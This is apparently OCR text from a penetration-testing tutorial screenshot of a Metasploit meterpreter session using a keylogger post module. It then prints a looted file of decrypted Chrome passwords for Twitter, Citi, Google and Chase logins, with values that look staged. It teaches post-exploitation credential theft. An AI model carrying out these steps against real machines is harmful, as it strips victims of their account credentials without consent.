 meterpreter > background
[*] Backgrounding session 2...
msf post(windows/capture/keylog_recorder) > cat /root/.msf4/loot/2018
_chrome.decrypted_826748.txt
[*] exec: cat /root/.msf4/loot/ _chrome.decr
ypted_826748.txt
Decrypted data
==============
Name Decrypted Data Origin
---- -------------- ------
555 555 5555 super-secure-unguessable-complex-password! https://twi
tter.com/
Vladimir Levin $10 million https://onl
ine.citi.com/US/login.do
superuser@gmail.com PASSWORD123 https://acc
ounts.google.com/signin/v2/sl/pwd
tokyoneon c3VwZXJ1c2VyLmNvbS9xdWVzdGlvbnMvMTQ2NzQyLw== https://www
.wonderhowto.com/
tokyoneon FdELTdgSNL#bDTt67c\PQo>72P*a$/T*Pv\Lma,Kur https://sec
ure05c.chase.com/web/auth/
msf post(windows/capture/keylog_recorder) >